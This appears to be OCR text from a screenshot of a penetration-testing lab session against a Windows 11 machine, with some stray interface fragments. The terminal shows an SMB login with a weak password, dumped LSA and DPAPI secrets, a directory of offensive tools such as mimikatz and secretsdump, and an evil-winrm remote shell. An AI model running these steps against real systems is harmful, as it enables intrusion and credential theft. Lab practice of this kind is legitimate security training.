 192.168.5.117
Recycle Bin
Utenti
Nicola Filippini
lusrmgr - [Local Users and Groups (Local)\Users]
File Action View Help
nick@arcadia: ~
SMB 192.168.58.4 445 WIN11 [+] Win11\user:passw0rd (Pwn3d!)
SMB 192.168.58.4 445 WIN11 [+] Dumping LSA secrets
SMB 192.168.58.4 445 WIN11 dpapi_machinekey:0x032cd707fcb0b2f4f640cec5f7aec3d6d91c3302
dpapi_userkey:0x6a79dceacbe3fa90b4703a0b87239650b032d5b2
SMB 192.168.58.4 445 WIN11 NL$KM:1d0d623cf6ce8b579647086cbff0b3eaad58d6bd7e625a3a28b5211334c62cab3c31b56279a5900a632
631375a9d8706d8499e64a175bbfa7e0565f1e6f56dd8
SMB 192.168.58.4 445 WIN11 [+] Dumped 2 LSA secrets to /home/nick/.cme/logs/WIN11_192.168.58.4_2023-02-17_161529.sec
rets and /home/nick/.cme/logs/WIN11_192.168.58.4_2023-02-17_161529.cached
nick@arcadia:~$ ls
Desktop evil-scripts hash2 impacket mimikatz.exe procdump64.exe redsnarf Templates
Documents evil-winrm hash2~ 'James.P\flag.txt' Music procdump.exe Responder users.txt
Downloads flag.txt hash.bat lab.ovpn Pictures Procdump.zip secretsdump.py Videos
Eula.txt hash hash.bat~ m.bat procdump64a.exe Public start.ovpn
nick@arcadia:~$
nick@arcadia:~$ evil-winrm -u '.\User' -i 192.168.58.4 -p passw0rd
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\User\Documents>
Windows License valid for 55 days
Build 22000.co_release.210604-1628
Cerca
16:15
17/02/2023
2